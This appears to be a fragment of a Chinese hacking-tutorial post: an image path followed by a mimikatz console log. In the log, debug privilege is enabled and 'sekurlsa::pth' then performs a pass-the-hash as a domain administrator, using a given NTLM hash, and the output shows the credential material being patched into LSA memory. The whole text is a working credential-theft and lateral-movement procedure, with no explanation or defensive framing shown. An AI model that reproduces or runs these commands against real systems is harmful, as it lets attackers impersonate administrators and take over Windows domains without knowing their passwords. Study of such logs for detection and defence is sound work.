 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab89b1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  2828
  |  TID  2820
  |  LSA Process is now R/W
  |  LUID 0 ; 1543513 (00000000:00178d59)
  \_ msv1_0   - data copy @ 00000000002EECB0 : OK !
  \_ kerberos - data copy @ 0000000000314248
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001844128 (16) -> null
mimikatz #
HACK学习呀